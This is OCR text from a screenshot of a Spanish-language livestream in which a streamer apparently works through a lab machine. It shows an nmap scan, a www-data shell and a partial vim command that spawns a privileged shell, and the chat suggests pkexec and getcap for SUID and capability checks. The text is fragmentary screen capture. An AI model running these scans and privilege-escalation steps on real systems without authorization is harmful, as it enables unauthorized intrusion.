 FOLLOWERS
gr1nchh
SUBSCRIBERS
RECENT DONATION
el - €10
RECENT CHEER
t3_6_9:
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:44
securiters@kali: /usr/share/wordlists
securiters@kali: /usr/share/wordlists 66x37
rtt min/avg/max/mdev = 96.575/96.769/96.963/0.194 ms
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ nmap -sV -sC -p- --min-rate 5000 192.168.105.86
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-16 21:14 CET
Stats: 0:00:32 elapsed; 0 hosts completed (1 up), 1 undergoing Ser
vice Scan
Service scan Timing: About 50.00% done; ETC: 21:15 (0:00:06 remain
ing)
Nmap scan report for 192.168.105.86
Host is up (0.097s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux
; protocol 2.0)
| ssh-hostkey:
|   2048 33b96d350bc5c45a86e0261095487782 (RSA)
|   256 a80fa7738302c1978c25bafea5115f74 (ECDSA)
|_  256 fce99ffef9e04d2d76eecadaafc3399e (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8)
.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results a
t https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.93 seconds
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ which python
/usr/bin/python
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$
securiters@kali: /usr/share/wordlists 104x37
:q
~
~
~
~
~ VIM - Vi IMproved
~
~ version 8.0.1453
~ by Bram Moolenaar et al.
~ Modified by pkg-vim-maintainers@lists.alioth.debian.org
~ Vim is open source and freely distributable
~
~ Help poor children in Uganda!
~ type  :help iccf<Enter>       for information
~
~ type  :q<Enter>               to exit
~ type  :help<Enter>  or  <F1>  for on-line help
~ type  :help version8<Enter>   for version info
~
~
~
~
~
www-data@shakabrah:/var/www/html$ whoami
whoami
www-data e
www-data@shakabrah:/var/www/html$ exec sh -p")
Press ENTER or type command to continuele in this version: :py import os; os.ex
^[[2;2R
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
eltrom_pazo pkexec es
vulnerable
eltrom_pazo aunque no creo
que vaya por ahi la maquina
eltrom_pazo getcap / -r
2>/dev/null y te dice todos los
programas con SUID
eltrom_pazo para ver capavilitis
eltrom_pazo !q y enter !
eltrom_pazo jajajajaj
sezioasesinos @eltrom_pazo
apuntado ese getcap
:q enter
esq : q
eltrom_pazo @sezioasesinos
estamos en un grupete de novatos si
estas dandole avisa y le damos
todos que estamos de risas ahora
mismo
eltrom_pazo es abajo en
capabilitis! con el vim
eltrom_pazo si tiene permismos
setuid